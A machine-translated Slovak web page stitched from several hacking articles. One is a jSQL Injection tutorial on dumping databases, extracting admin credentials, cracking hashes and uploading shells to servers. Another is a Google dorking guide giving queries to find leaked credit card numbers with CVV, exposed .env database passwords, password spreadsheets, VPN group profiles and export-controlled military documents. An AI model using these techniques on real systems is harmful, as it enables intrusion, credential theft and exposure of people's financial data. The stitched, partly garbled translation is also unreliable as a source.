Na nájdenie skrytého používame málo známe funkcie Google. Návod na používanie jSQL Injection - multifunkčný nástroj na vyhľadávanie a využívanie SQL injekcií v Kali Linux Firmy inurl img php id

Spustite stiahnutý súbor dvojité kliknutie(Musieť mať virtuálny prístroj ).

3. Anonymita pri kontrole stránky na SQL injekcieNastavenie Tor a Privoxy v Kali Linuxe

[Sekcia vo vývoji]

Nastavenie Tor a Privoxy v systéme Windows[Sekcia vo vývoji]



jSQL Injection proxy nastavenia[Sekcia vo vývoji]

Práca s programom je mimoriadne jednoduchá. Stačí zadať adresu stránky a stlačiť ENTER.

Nasledujúca snímka obrazovky ukazuje, že stránka je zraniteľná voči trom typom SQL injekcií naraz (informácie o nich sú uvedené v pravom dolnom rohu). Kliknutím na názvy injekcií môžete prepínať použitú metódu:

Tiež sme už zobrazili existujúce databázy.

Môžete vidieť obsah každej tabuľky:

Zvyčajne najzaujímavejšou časťou tabuliek sú poverenia správcu.

Ak máte šťastie a našli ste údaje správcu, tak je ešte priskoro na radosť. Musíte tiež nájsť admin panel, kde tieto údaje zadať.

5. Hľadajte správcov pomocou jSQL InjectionAk to chcete urobiť, prejdite na ďalšiu kartu. Tu sa stretávame so zoznamom možných adries. Na kontrolu môžete vybrať jednu alebo viac stránok:

Výhodou je, že nemusíte používať iné programy.

Bohužiaľ, nie je veľa neopatrných programátorov, ktorí ukladajú heslá v čistom texte. Pomerne často v reťazci hesla vidíme niečo ako

8743b52063cd84097a65d1633f5c74f5

Toto je hash. Môžete ho dešifrovať hrubou silou. A… jSQL Injection má vstavaný brute-forcer.

6. Hrubé vynútenie hash s jSQL InjectionNepochybnou výhodou je, že nemusíte hľadať ďalšie programy. Existuje podpora pre mnohé z najpopulárnejších hashov.

Toto nie je najlepšia možnosť. Aby ste sa stali guruom v dešifrovaní hashov, odporúča sa kniha „“ v ruštine.

Ale samozrejme, keď nie je po ruke iný program alebo nie je čas na štúdium, príde vhod jSQL Injection so vstavanou funkciou brute-force.

Existujú nastavenia: môžete nastaviť, ktoré znaky sú zahrnuté v hesle, rozsah dĺžky hesla.

7. Operácie so súbormi po detekcii injekcie SQLOkrem operácií s databázami - ich čítanie a úprava, ak sa zistia injekcie SQL, možno vykonať nasledujúce operácie so súbormi:

- čítanie súborov na serveri

- nahrávanie nových súborov na server

- nahrávanie shellov na server

A to všetko je implementované v jSQL Injection!

Existujú obmedzenia - server SQL musí mať práva na súbory. S rozumnými správcami systému sú deaktivovaní a nie je možné získať prístup k súborovému systému.

Prítomnosť privilégií k súborom sa dá ľahko skontrolovať. Prejdite na jednu zo záložiek (čítanie súborov, vytvorenie shellu, nahranie nového súboru) a skúste vykonať jednu z uvedených operácií.

Ešte veľmi dôležitá poznámka – musíme poznať presnú absolútnu cestu k súboru, s ktorým budeme pracovať – inak nebude fungovať nič.

Pozrite si nasledujúcu snímku obrazovky:

Na každý pokus o prácu so súborom sa odpovie: Žiadne privilégium FILE (žiadne privilégiá pre súbor). A tu sa nedá nič robiť.

Na každý pokus o prácu so súborom sa odpovie: Žiadne privilégium FILE (žiadne privilégiá pre súbor). A tu sa nedá nič robiť.

Ak namiesto toho máte inú chybu:

Problém so zápisom do [názov_adresára]

To znamená, že ste nesprávne zadali absolútnu cestu, kam chcete súbor zapísať.

Ak chcete predpokladať absolútnu cestu, musíte aspoň poznať operačný systém, na ktorom server beží. Ak to chcete urobiť, prejdite na kartu Sieť.

Takáto položka (reťazec Win64 ) nám dáva dôvod predpokladať, že máme čo do činenia s OS Windows:

Keep-Alive: Timeout = 5, Max = 99 Server: Apache/2.4.17 (Win64) PHP/7.0.0RC6 Pripojenie: Keep-Alive Metóda: HTTP/1,1 200 OK Content-D-Dĺžka: 353 Dátum: FRI, 11. decembra 2015 11:48:31 GMT X-Powered-BY: PHP/7.0.0.0.0RC6 CONSE-TYPE: Text/HTML; znaková sada=UTF-8

Tu máme nejaký Unix (*BSD, Linux):

Transfer-Encoding: chunked Dátum: Pia, 11 Dec 2015 11:57:02 GMT Metóda: HTTP/1.1 200 OK Keep-Alive: timeout=3, max=100 Connection: keep-alive Content-Type: text/html X-Powered-By: PHP/5.3x.29 Server: PHP/5.3x.29 Server: Apache/321U.ni

A tu máme CentOS:

Metóda: HTTP/1.1 200 OK Vyprší: štvrtok, 19. novembra 1981 08:52:00 GMT Set-Cookie: PHPSESSID=9p60gtunrv7g41iurr814h9rd0; path=/ Connection: keep-alive X-Cache-Lookup: MISS from t1.hoster.ru:6666 Server: Apache/2.2.15 (CentOS) X-Powered-By: PHP/5.4.37 X-Cache: MISS from t1.hoster.ru Cache-Control: no-store-post-check, no-recache= che Dátum: Pi, 11. december 2015 12:08:54 GMT Kódovanie prenosu: chunked Content-Type: text/html; charset=WINDOWS-1251

V systéme Windows je typický priečinok lokality C:\Server\data\htdocs\ . Ale v skutočnosti, ak niekto „uvažoval“ o vytvorení servera v systéme Windows, potom je veľmi pravdepodobné, že táto osoba nepočula nič o privilégiách. Preto by ste mali začať skúšať priamo z adresára C: / Windows /:

Ako vidíte, všetko išlo perfektne hneď na prvýkrát.

Ale samotné jSQL Injection shell vyvolávajú moje pochybnosti. Ak máte privilégiá k súborom, môžete niečo nahrať pomocou webového rozhrania.

8. Hromadná kontrola stránok pre SQL injekcieA dokonca aj jSQL Injection má túto funkciu. Všetko je veľmi jednoduché - nahrajte zoznam stránok (možno importovať zo súboru), vyberte tie, ktoré chcete skontrolovať, a kliknutím na príslušné tlačidlo spustite operáciu.

jSQL Injection je dobrý, výkonný nástroj na nájdenie a následné použitie SQL injekcií nájdených na stránkach. Jeho nesporné výhody: jednoduché použitie, vstavané súvisiace funkcie. jSQL Injection môže byť najlepším priateľom začiatočníka pri analýze webových stránok.

Z nedostatkov by som poznamenal nemožnosť úpravy databáz (aspoň ja som túto funkcionalitu nenašiel). Ako pri všetkých nástrojoch s grafickým rozhraním, nemožnosť použitia v skriptoch možno pripísať nevýhodám tohto programu. Napriek tomu je aj v tomto programe možná určitá automatizácia - vďaka vstavanej funkcii hromadnej kontroly miesta.

jSQL Injection sa používa oveľa pohodlnejšie ako sqlmap. Ale sqlmap podporuje viac druhov SQL injection, má možnosti firewallu súborov a niektoré ďalšie funkcie.

Zrátané a podčiarknuté: jSQL Injection - najlepší priateľ začínajúci hacker.

Pomoc pre tento program nájdete v Kali Linux Encyklopédii na tejto stránke: http://kali.tools/?p=706

Prijímanie súkromných údajov nemusí vždy znamenať hackovanie – niekedy sú zverejnené v verejný prístup. Znalosť nastavení Google a trocha vynaliezavosti vám umožní nájsť veľa zaujímavých vecí – od čísel kreditných kariet až po dokumenty FBI.

UPOZORNENIE Všetky informácie sú poskytované len na informačné účely. Redakcia ani autor nezodpovedajú za prípadné škody spôsobené materiálmi tohto článku.Všetko je dnes pripojené k internetu, málo sa stará o obmedzenie prístupu. Preto sa mnohé súkromné údaje stávajú korisťou vyhľadávačov. Spider roboty sa už neobmedzujú len na webové stránky, ale indexujú všetok obsah dostupný na webe a neustále pridávajú dôverné informácie do svojich databáz. Naučiť sa tieto tajomstvá je jednoduché – stačí sa vedieť na ne opýtať.

Hľadajú sa súboryV schopných rukách Google rýchlo nájde všetko, čo je na webe zlé, napríklad osobné informácie a súbory na oficiálne použitie. Často sú skryté ako kľúč pod kobercom: neexistujú žiadne skutočné obmedzenia prístupu, údaje len ležia v zadnej časti stránky, kam odkazy nevedú. Štandardné webové rozhranie Google poskytuje len základné pokročilé nastavenia vyhľadávania, no aj tie budú stačiť.

Existujú dva operátory, ktoré môžete použiť na obmedzenie vyhľadávania Google na súbory určitého typu: filetype a ext . Prvý nastavuje formát, ktorý vyhľadávač určí podľa hlavičky súboru, druhý - príponu súboru, bez ohľadu na jeho interný obsah. Pri vyhľadávaní v oboch prípadoch je potrebné zadať iba príponu. Spočiatku bolo vhodné použiť operátor ext v prípadoch, keď pre súbor neexistovali žiadne špecifické funkcie formátu (napríklad na vyhľadávanie konfiguračných súborov ini a cfg, ktoré môžu obsahovať čokoľvek). Teraz sa algoritmy Google zmenili a medzi operátormi nie je viditeľný rozdiel – výsledky sú vo väčšine prípadov rovnaké.

Filtrovanie výstupu

Filtrovanie výstupu V predvolenom nastavení vyhľadáva Google vo všetkých súboroch na indexovaných stránkach slová a vo všeobecnosti akékoľvek zadané znaky. Rozsah vyhľadávania môžete obmedziť podľa domény špičková úroveň, konkrétne miesto alebo umiestnenie požadovanej sekvencie v samotných súboroch. Pre prvé dve možnosti sa používa výpis lokality, za ktorým nasleduje názov domény alebo vybranej lokality. V treťom prípade vám celý súbor operátorov umožňuje vyhľadávať informácie v poliach služieb a metadátach. Napríklad allinurl nájde špecifikované v tele samotných odkazov, allinanchor - v texte poskytnutom so značkou , allintitle - v hlavičkách stránok, allintext - v tele stránok.

Pre každého operátora existuje ľahšia verzia s kratším názvom (bez predpony all). Rozdiel je v tom, že allinurl nájde odkazy so všetkými slovami, zatiaľ čo inurl nájde odkazy iba s prvým z nich. Druhé a ďalšie slová z dopytu sa môžu objaviť kdekoľvek na webových stránkach. Operátor inurl sa tiež líši od iného operátora podobného významu - site. Prvý tiež umožňuje nájsť ľubovoľnú sekvenciu znakov v odkaze na požadovaný dokument (napríklad /cgi-bin/), čo sa široko používa na vyhľadávanie komponentov so známymi zraniteľnosťami.

Skúsme to v praxi. Vezmeme allintext filter a dopyt vráti zoznam čísel kreditných kariet a overovacích kódov, ktorých platnosť vyprší až po dvoch rokoch (alebo keď ich majiteľov omrzí kŕmiť všetkých v rade).

Allintext: číslo karty dátum vypršania platnosti /2017 cvv

Keď si v správach prečítate, že sa mladý hacker „nabúral na servery“ Pentagonu alebo NASA, pričom ukradol utajované informácie, potom je to vo väčšine prípadov práve táto elementárna technika používania Google. Predpokladajme, že nás zaujíma zoznam zamestnancov NASA a ich kontaktné údaje. Určite je takýto zoznam v elektronickej podobe. Pre pohodlie alebo z dôvodu prehliadnutia môže ležať aj na samotnej webovej stránke organizácie. Je logické, že v tomto prípade naň nebudú žiadne odkazy, keďže je určený na interné použitie. Aké slová môžu byť v takomto súbore? Aspoň - pole "adresa". Je ľahké otestovať všetky tieto predpoklady.

inurl:nasa.gov filetype:xlsx "adresa"

Využívame byrokraciu

Využívame byrokraciu Takéto nálezy sú príjemnou maličkosťou. Skutočne solídny úlovok pochádza z detailnejších znalostí Google Webmaster Operators, samotného webu a štruktúry toho, čo hľadáte. Ak poznáte podrobnosti, môžete ľahko filtrovať výstup a spresniť vlastnosti súborov, ktoré potrebujete, aby ste vo zvyšku získali skutočne cenné údaje. Je smiešne, že byrokracia tu prichádza na pomoc. Vytvára typické formulácie, ktoré uľahčujú vyhľadávanie tajných informácií, ktoré náhodne unikli na web.

Napríklad pečiatka Distribution statement, ktorá je povinná v kancelárii Ministerstva obrany USA, znamená štandardizované obmedzenia distribúcie dokumentu. Písmeno A označuje verejné vydania, v ktorých nie je nič tajné; B - určené len na interné použitie, C - prísne dôverné a tak ďalej až po F. Samostatne je tu písmeno X, ktoré označuje obzvlášť cenné informácie, ktoré predstavujú štátne tajomstvo najvyššej úrovne. Nech si takéto dokumenty vyhľadajú tí, ktorí to majú robiť v službe a my sa obmedzíme na súbory s písmenom C. Podľa DoDI 5230.24 je takéto označenie priradené dokumentom obsahujúcim popis kritických technológií, ktoré spadajú pod kontrolu exportu. Takéto starostlivo strážené informácie nájdete na stránkach v doméne najvyššej úrovne .mil pridelenej americkej armáde.

"VÝKAZ DISTRIBÚCIE C" inurl:navy.mil

Je veľmi výhodné, že v doméne .mil sa zhromažďujú iba stránky Ministerstva obrany USA a jeho zmluvných organizácií. Výsledky vyhľadávania obmedzené na doménu sú mimoriadne čisté a názvy hovoria samy za seba. Je prakticky zbytočné pátrať po ruských tajomstvách týmto spôsobom: v doménach .ru a .rf vládne chaos a názvy mnohých zbraňových systémov znejú botanicky (PP „Kiparis“, samohybky „Acacia“) či dokonca rozprávkovo (TOS „Pinocchio“).

Pozorným preskúmaním akéhokoľvek dokumentu z lokality v doméne .mil môžete vidieť ďalšie značky na spresnenie vyhľadávania. Napríklad odkaz na exportné obmedzenia „Sec 2751“, čo je pohodlné aj na vyhľadávanie zaujímavých technických informácií. Z času na čas je odstránený z oficiálnych stránok, kde sa kedysi objavil, takže ak nemôžete sledovať zaujímavý odkaz vo výsledkoch vyhľadávania, použite vyrovnávaciu pamäť Google (operátor vyrovnávacej pamäte) alebo webovú stránku Internet Archive.

Stúpame do oblakovOkrem náhodne odtajnených dokumentov z vládnych rezortov občas vo vyrovnávacej pamäti Google vyskakujú aj odkazy na osobné súbory z Dropboxu a iných služieb na ukladanie dát, ktoré vytvárajú „súkromné“ odkazy na verejne publikované dáta. S alternatívnymi a vlastnoručne vyrobenými službami je to už horšie. Napríklad nasledujúci dotaz nájde údaje všetkých klientov Verizon, ktorí majú nainštalovaný server FTP a aktívne používajú smerovač na svojom smerovači.

Allinurl:ftp://verizon.net

Takýchto šikovných ľudí je teraz viac ako štyridsaťtisíc a na jar 2015 ich bolo rádovo viac. Namiesto Verizon.net môžete nahradiť meno ktoréhokoľvek známeho poskytovateľa a čím je slávnejší, tým väčší môže byť úlovok. Prostredníctvom vstavaného FTP servera môžete vidieť súbory na externom disku pripojenom k smerovaču. Zvyčajne ide o NAS na prácu na diaľku, osobný cloud alebo nejaký druh sťahovania súborov typu peer-to-peer. Všetok obsah takýchto médií je indexovaný Googlom a inými vyhľadávačmi, takže k súborom uloženým na externých diskoch sa dostanete cez priamy odkaz.

Pred veľkoobchodnou migráciou do cloudu vládli ako vzdialené úložiská jednoduché FTP servery, ktoré tiež nemali slabé miesta. Mnohé z nich sú aktuálne aj dnes. Napríklad populárny program WS_FTP Professional ukladá konfiguračné údaje, používateľské účty a heslá do súboru ws_ftp.ini. Je ľahké ho nájsť a prečítať, pretože všetky záznamy sú uložené v obyčajnom texte a heslá sú po minimálnom zmätku šifrované pomocou algoritmu Triple DES. Vo väčšine verzií stačí zahodiť prvý bajt.

Dešifrovanie takýchto hesiel je jednoduché pomocou nástroja WS_FTP Password Decryptor alebo bezplatnej webovej služby.

Keď hovoríme o hackovaní ľubovoľnej stránky, zvyčajne to znamená získanie hesla z denníkov a záloh konfiguračných súborov CMS alebo aplikácií elektronického obchodu. Ak poznáte ich typickú štruktúru, môžete ľahko uviesť kľúčové slová. Riadky ako tie, ktoré sa nachádzajú v ws_ftp.ini, sú extrémne bežné. Napríklad Drupal a PrestaShop majú vždy ID používateľa (UID) a zodpovedajúce heslo (pwd) a všetky informácie sú uložené v súboroch s príponou .inc. Môžete ich vyhľadať takto:

"pwd=" "UID=" ext:inc

Odhaľujeme heslá z DBMSV konfiguračných súboroch SQL serverov sú užívateľské mená a e-mailové adresy uložené ako čistý text a namiesto hesiel sú zaznamenané ich MD5 hash. Ich dešifrovanie, prísne vzaté, je nemožné, ale môžete nájsť zhodu medzi známymi pármi hash-heslo.

Doteraz existujú DBMS, ktoré ani nepoužívajú hashovanie hesiel. Konfiguračné súbory ktoréhokoľvek z nich je možné jednoducho zobraziť v prehliadači.

Intext:DB_PASSWORD filetype:env

S príchodom Windows servery miesto konfiguračných súborov bolo čiastočne obsadené registrom. Presne rovnakým spôsobom môžete prehľadávať jeho vetvy, pričom ako typ súboru použijete reg. Napríklad takto:

Filetype:reg HKEY_CURRENT_USER "Heslo"=

Niekedy je možné dostať sa k utajovaným skutočnostiam pomocou náhodne otvorených a zachytených v zornom poli údaje google. Ideálnou možnosťou je nájsť si zoznam hesiel v nejakom bežnom formáte. Uložiť informácie o účte do textového súboru, Dokument programu Word alebo elektronické Excelová tabuľka Môžu len zúfalci, ale tých je vždy dosť.

Filetype:xls inurl:password

Na jednej strane existuje veľa prostriedkov, ako takýmto incidentom predchádzať. Je potrebné špecifikovať adekvátne prístupové práva v htaccess, patch CMS, nepoužívať ľavé skripty a uzavrieť ostatné diery. Existuje aj súbor so zoznamom vylúčení robots.txt, ktorý vyhľadávacím nástrojom zakazuje indexovať súbory a adresáre v ňom uvedené. Na druhej strane, ak sa štruktúra robots.txt na niektorom serveri líši od štandardnej, hneď je jasné, čo sa na ňom snažia ukryť.

Zoznamu adresárov a súborov na ľubovoľnej stránke predchádza štandardný index indexu. Keďže sa musí objaviť v názve na servisné účely, má zmysel obmedziť jeho vyhľadávanie na operátora intitle. Zaujímavé veci možno nájsť v adresároch /admin/, /personal/, /etc/ a dokonca aj /secret/.

Relevancia je tu mimoriadne dôležitá: staré zraniteľnosti sa uzatvárajú veľmi pomaly, ale Google a jeho výsledky vyhľadávania sa neustále menia. Je dokonca rozdiel medzi filtrom „posledná sekunda“ (&tbs=qdr:s na konci adresy URL požiadavky) a filtrom „v reálnom čase“ (&tbs=qdr:1).

Implicitne je uvedený aj časový interval poslednej aktualizácie súboru od spoločnosti Google. Prostredníctvom grafického webového rozhrania si môžete vybrať jedno z typických období (hodinu, deň, týždeň atď.) alebo nastaviť rozsah dátumov, tento spôsob však nie je vhodný na automatizáciu.

Podľa vzhľadu panela s adresou sa dá len hádať o spôsobe, ako obmedziť výstup výsledkov pomocou konštrukcie &tbs=qdr:. Písmeno y za ním určuje hranicu jedného roka (&tbs=qdr:y), m ukazuje výsledky za posledný mesiac, w za týždeň, d za posledný deň, h za poslednú hodinu, n za minútu a s za sekundu. Pomocou filtra &tbs=qdr:1 sa dajú nájsť najnovšie výsledky, ktoré Google práve oznámil.

Ak potrebujete napísať zložitý skript, bude užitočné vedieť, že rozsah dátumov sa v Google nastavuje v juliánskom formáte prostredníctvom operátora dátumového rozsahu. Napríklad takto môžete nájsť zoznam PDF dokumenty so slovom dôverné nahrané od 1. januára do 1. júla 2015.

Dôverný typ súboru: pdf rozsah dátumov: 2457024-2457205

Rozsah je špecifikovaný vo formáte juliánskeho dátumu bez desatinných miest. Prekladať ich ručne z gregoriánskeho kalendára je nepohodlné. Jednoduchšie je použiť konvertor dátumu.

Opäť zacielenie a filtrovanieOkrem zadania ďalších operátorov vo vyhľadávacom dopyte ich možno odoslať priamo v tele odkazu. Napríklad vlastnosť filetype:pdf zodpovedá konštruktu as_filetype=pdf. Preto je vhodné nastaviť akékoľvek objasnenia. Povedzme, že výstup výsledkov len z Honduraskej republiky sa nastaví pridaním konštrukcie cr=countryHN do URL vyhľadávania, ale len z mesta Bobruisk - gcs=Bobruisk . Úplný zoznam nájdete v sekcii pre vývojárov.

Automatizačné nástroje Google sú navrhnuté tak, aby uľahčili život, no často ešte viac komplikujú prácu. Napríklad mesto používateľa je určené IP adresou používateľa prostredníctvom WHOIS. Na základe týchto informácií Google nielen vyrovnáva záťaž medzi servermi, ale mení aj výsledky vyhľadávania. V závislosti od regiónu sa pre rovnaký dopyt dostanú na prvú stránku rôzne výsledky a niektoré z nich sa môžu ukázať ako úplne skryté. Cíťte sa ako kozmopolita a vyhľadávanie informácií z ktorejkoľvek krajiny pomôže jej dvojpísmenový kód za direktívou gl=country . Napríklad kód pre Holandsko je NL, zatiaľ čo Vatikán a Severná Kórea nemajú v Google vlastný kód.

Výsledky vyhľadávania sú často posiate aj po použití niekoľkých pokročilých filtrov. V tomto prípade je jednoduché dotaz spresniť pridaním niekoľkých výnimiek (pred každým z nich je znamienko mínus). Napríklad bankovníctvo , mená a návody sa často používajú so slovom Osobné. Preto čistejšie výsledky vyhľadávania nezobrazia učebnicový príklad dopytu, ale spresnený:

Intitle:"Index /Personal/" -mená -náuka -banking

Posledný príkladSofistikovaný hacker sa vyznačuje tým, že si všetko potrebné zabezpečí sám. Napríklad VPN je pohodlná vec, ale buď drahá alebo dočasná a s obmedzeniami. Prihlásiť sa sám pre seba je príliš drahé. Je dobré, že existujú skupinové odbery a s pomocou Google je ľahké stať sa súčasťou skupiny. Ak to chcete urobiť, stačí nájsť konfiguračný súbor Cisco VPN, ktorý má dosť neštandardnú príponu PCF a rozpoznateľnú cestu: Program Files\Cisco Systems\VPN Client\Profiles . Jedna prosba a pripojíte sa napríklad k priateľským zamestnancom univerzity v Bonne.

Filetype:pcf vpn OR Group

Heslá sú uložené v zašifrovanej forme, ale Maurice Massard už napísal program na ich dešifrovanie a poskytuje ho zadarmo na stránke thecampusgeeks.com.

S pomocou Google sa vykonávajú stovky rôznych typov útokov a penetračných testov. Existuje veľa možností, ktoré ovplyvňujú populárne programy, hlavné databázové formáty, množstvo zraniteľností PHP, cloudy atď. Ak presne viete, čo hľadáte, je oveľa jednoduchšie získať informácie, ktoré potrebujete (najmä informácie, ktoré ste nechceli zverejniť). Nielen Shodan kŕmi zaujímavé nápady, ale akákoľvek databáza indexovaných sieťové zdroje!

Hackovanie s Google

Alexander Antipov

Vyhľadávací nástroj Google (www.google.com) poskytuje veľa možností vyhľadávania. Všetky tieto funkcie sú neoceniteľným vyhľadávacím nástrojom pre prvého používateľa internetu a zároveň ešte mocnejšou zbraňou invázie a ničenia v rukách ľudí so zlými úmyslami, medzi ktoré patria nielen hackeri, ale aj nepočítačoví zločinci či dokonca teroristi.

(9475 zobrazení za 1 týždeň)

Denis Batrankov

denisNOSPAMixi.ru

Pozor: Tento článok nie je návodom na akciu. Tento článok je napísaný pre vás, správcov WEB servera, aby ste stratili falošný pocit, že ste v bezpečí a konečne pochopíte zákernosť tohto spôsobu získavania informácií a pustíte sa do ochrany svojej stránky.

ÚvodNapríklad som našiel 1670 strán za 0,14 sekundy!

2. Zadajte iný reťazec, napríklad:

inurl:"súbor_autorizovaného_používateľa.txt"o niečo menej, ale to už stačí na stiahnutie zadarmo a na hádanie hesiel (pomocou rovnakého John The Ripper). Nižšie uvediem niekoľko ďalších príkladov.

Musíte si teda uvedomiť, že vyhľadávač Google navštívil väčšinu internetových stránok a uložil informácie na nich obsiahnuté. Tieto informácie uložené vo vyrovnávacej pamäti vám umožňujú získať informácie o webe a obsahu webu bez priameho spojenia s webom, stačí sa len ponoriť do informácií, ktoré sú interne uložené spoločnosťou Google. Okrem toho, ak informácie na stránke už nie sú dostupné, informácie vo vyrovnávacej pamäti môžu byť stále zachované. Všetko, čo táto metóda vyžaduje, je poznať niektoré kľúčové slová Google. Táto technika sa nazýva Google Hacking.

Prvýkrát sa informácia o Google Hacking objavila na mailing listu Bugtruck pred 3 rokmi. V roku 2001 túto tému nastolil francúzsky študent. Tu je odkaz na tento list http://www.cotse.com/mailing-lists/bugtraq/2001/Nov/0129.html. Uvádza prvé príklady takýchto žiadostí:

1) Index /admin

2) Index /hesla

3) Index /mail

4) Index / +banques +filetype:xls (pre Francúzsko...)

5) Index / +passwd

6) Index súboru/password.txt

Táto téma vyvolala veľký hluk v anglickej časti internetu pomerne nedávno: po článku Johnnyho Longa uverejnenom 7. mája 2004. Pre kompletnejšiu štúdiu o Google Hacking vám odporúčam prejsť na stránku tohto autora http://johnny.ihackstuff.com. V tomto článku vás chcem len informovať.

Kto ho môže použiť:

- Novinári, špióni a všetci ľudia, ktorí radi strkajú nos do cudzích vecí, to môžu využiť na hľadanie kompromitujúcich dôkazov.

- Hackeri hľadajúci vhodné ciele na hackovanie.

Ak chcete pokračovať v konverzácii, dovoľte mi pripomenúť vám niektoré kľúčové slová používané v dopytoch Google.

Hľadajte pomocou znamienka +

Google z vyhľadávania vylúči podľa neho nedôležité slová. Napríklad opytovacie slová, predložky a články v angličtine: napríklad are, of, where. Zdá sa, že v ruštine Google považuje všetky slová za dôležité. Ak je slovo vylúčené z vyhľadávania, Google o ňom píše. Aby Google začal vyhľadávať stránky s týmito slovami, musíte pred ne pridať znak + bez medzery pred slovom. Napríklad:

eso + základ

Hľadať podľa znamienka -

Ak Google nájde veľké množstvo stránok, z ktorých chcete vylúčiť stránky s určitými témami, môžete prinútiť Google, aby hľadal iba stránky, ktoré neobsahujú určité slová. Aby ste to dosiahli, musíte tieto slová označiť tak, že pred každé umiestnite znak - bez medzery pred slovom. Napríklad:

rybolov - vodka

Hľadajte pomocou znaku ~

Možno budete chcieť vyhľadať nielen zadané slovo, ale aj jeho synonymá. Ak to chcete urobiť, pred slovom uveďte symbol ~.

Nájdenie presnej frázy pomocou dvojitých úvodzoviek

Google hľadá na každej stránke všetky výskyty slov, ktoré ste napísali do reťazca dopytu a nezáleží mu na relatívnej pozícii slov, hlavná vec je, že všetky zadané slová sú na stránke súčasne (toto je predvolená akcia). Ak chcete nájsť presnú frázu, musíte ju dať do úvodzoviek. Napríklad:

"kniha"

Ak chcete mať aspoň jedno zo zadaných slov, musíte explicitne zadať logickú operáciu: ALEBO. Napríklad:

bezpečnosť knihy ALEBO ochrana

Okrem toho môžete použiť znak * vo vyhľadávacom reťazci na označenie ľubovoľného slova a. reprezentovať akúkoľvek postavu.

Hľadanie slov pomocou ďalších operátorov

Existujú operátory vyhľadávania, ktoré sú špecifikované vo vyhľadávacom reťazci vo formáte:

operátor:hľadaný_výraz

Medzery vedľa dvojbodky nie sú potrebné. Ak za dvojbodku vložíte medzeru, zobrazí sa vám chybové hlásenie a pred ňou ich Google použije ako bežný vyhľadávací reťazec.

Existujú skupiny ďalších operátorov vyhľadávania: jazyky - uveďte, v akom jazyku chcete vidieť výsledok, dátum - obmedzte výsledky za posledné tri, šesť alebo 12 mesiacov, výskyty - uveďte, kde v dokumente musíte hľadať reťazec: všade, v názve, v adrese URL, doménach - vyhľadajte zadanú stránku alebo ju naopak vylúčte z vyhľadávania, bezpečné vyhľadávanie - zablokujte stránky, ktoré ich obsahujú, zo stránok s konkrétnymi informáciami a odstráňte ich.

Niektoré operátory však dodatočný parameter nepotrebujú, napríklad dotaz „cache:www.google.com “ možno zavolať ako plnohodnotný vyhľadávací reťazec a niektoré kľúčové slová naopak vyžadujú prítomnosť hľadaného slova, napríklad „ site:www.google.com help “. Vo svetle našej témy sa pozrime na nasledujúce operátory:

Operátor |

Popis |

Vyžaduje sa dodatočný parameter? |

hľadať iba stránky špecifikované v search_term |

||

hľadať iba v dokumentoch s typom search_term |

||

nájsť stránky obsahujúce hľadaný výraz v názve |

||

nájdite stránky obsahujúce všetky slová search_term v názve |

||

nájsť stránky, ktoré vo svojej adrese obsahujú slovo search_term |

||

nájsť stránky obsahujúce všetky slová search_term v ich adrese |

Operátor site: obmedzuje vyhľadávanie len na zadanú stránku a môžete zadať nielen názov domény, ale aj IP adresu. Zadajte napríklad:

Príkaz filetype: obmedzuje vyhľadávanie na súbory špecifického typu. Napríklad:

Od dátumu tohto článku môže Google vyhľadávať v 13 rôznych formátoch súborov:

- Adobe Portable Document Format (pdf)

- Adobe PostScript (ps)

- Lotus 1-2-3 (týždeň 1, týždeň 2, týždeň 3, týždeň 4, týždeň 5, týždeň, týždeň, týždeň)

- Lotus Word Pro (lwp)

- MacWrite (mw)

- Microsoft Excel (xls)

- Microsoft PowerPoint (ppt)

- Microsoft Word (doc)

- Microsoft Works (wks, wps, wdb)

- Microsoft Write (wri)

- Formát RTF (rtf)

- Shockwave Flash (swf)

- Text (ans, txt)

odkaz: zobrazuje všetky stránky, ktoré ukazujú na zadanú stránku.

Vždy musí byť zaujímavé vidieť, koľko miest na internete o vás vie. Skúsime:

Príkaz cache: zobrazuje verziu stránky uloženú vo vyrovnávacej pamäti Google tak, ako vyzerala, keď spoločnosť Google naposledy navštívila túto stránku. Vezmeme každú často sa meniacu stránku a pozrieme sa:

Operátor intitle: hľadá zadané slovo v názve stránky. Operátor allintitle: je rozšírenie – hľadá všetky zadané viaceré slová v názve stránky. Porovnaj:

intitle:let na mars

intitle:flight intitle:on intitle:mars

allintitle:let na mars

Operátor inurl: spôsobí, že Google zobrazí všetky stránky obsahujúce zadaný reťazec v adrese URL. allinurl: hľadá všetky slová v adrese URL. Napríklad:

allinurl:acid_stat_alerts.php

Tento príkaz je užitočný najmä pre tých, ktorí nemajú SNORT – aspoň vidia, ako to funguje na skutočnom systéme.

Metódy hackovania GoogleZistili sme teda, že pomocou kombinácie vyššie uvedených operátorov a kľúčových slov môže ktokoľvek zbierať potrebné informácie a hľadať zraniteľnosti. Tieto techniky sa často označujú ako Google Hacking.

Mapa stránokPomocou príkazu site: môžete zobraziť všetky odkazy, ktoré Google našiel na stránke. Stránky, ktoré sú dynamicky vytvárané skriptami, sa zvyčajne neindexujú pomocou parametrov, preto niektoré lokality používajú filtre ISAPI, takže odkazy nie sú v tvare /article.asp?num=10&dst=5 , ale s lomkami /article/abc/num/10/dst/5 . Robí sa to preto, aby sa zabezpečilo, že stránka je vo všeobecnosti indexovaná vyhľadávacími nástrojmi.

Vyskúšajme:

stránka: www.whitehouse.gov whitehouse

Google si myslí, že každá stránka na webe obsahuje slovo whitehouse. To je to, čo používame na získanie všetkých stránok.

Existuje aj zjednodušená verzia:

stránka: whitehouse.gov

